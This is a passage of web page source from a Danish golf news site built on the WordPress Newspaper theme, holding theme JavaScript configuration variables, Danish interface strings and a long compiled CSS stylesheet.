                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="fa6cadcbcc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 